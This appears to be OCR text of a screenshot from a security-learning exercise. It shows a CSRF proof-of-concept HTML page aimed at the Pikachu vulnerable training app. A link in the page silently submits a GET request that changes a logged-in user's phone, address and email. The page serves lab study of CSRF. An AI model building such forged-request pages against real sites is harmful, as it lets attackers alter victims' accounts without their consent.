 Get the pikachu
CSRF POC
文件 C:/Users/Administrator/Desktop/tmp/csrf.html
CSRF POC
点击此处修改个人信息
Elements Console Sources Network Performance »
<!DOCTYPE html>
<html lang="zh-CN">
<head>…</head>
<body>
<h1>CSRF POC</h1>
<p>
"
点击"
<a href="http://pikachu.top/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phone
num=18626545453&add=chain&email=vince%40pikachu.com&submit=submit">此处</a>
"修改个人信息
"
</p>
</body>
</html>
网络安全学习